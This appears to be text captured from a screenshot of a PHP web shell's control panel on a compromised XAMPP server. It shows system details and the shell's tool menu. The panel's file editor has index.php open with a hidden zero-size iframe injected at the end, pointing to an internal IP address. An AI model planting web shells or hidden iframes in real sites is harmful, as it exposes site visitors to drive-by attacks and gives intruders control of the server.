 www.example-demo.com/site/help.php Search
Uname :Windows NT DESKTOP-PESQ21S 6.2 build 9200 (Windows 8 Professional Edition) i586 [Google] [milw0rm] UTF-8
User :0 ( Apex ) Group: 0 ( ? )
Php :5.5.30 Safe mode: OFF [ phpinfo ] Datetime: 2016-07-05 09:09:53
Hdd :243.59 GB Free: 74.64 GB (30%)
Cwd :C:/xampp/htdocs/site/ drwxrwxrwx [ home ]
Drives :[ c ] [ d ] [ e ] [ y ] [ z ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [
File tools
Name: index.php Size: 2.18 KB Permission: -rw-rw-rw- Owner/Group: /
Create time: 2016-05-28 14:25:16 Access time: 2016-05-28 14:25:16 Modify time: 2016-07-05 09:08:55
View Highlight Download Hexdump [ Edit ] Chmod Rename Touch
</script>
<iframe src="http://192.168.10.107:80/" width=0 height=0 style="hidden" frameborder=0 marginheight=0 marginwidth=0 scrolling=no>
</iframe>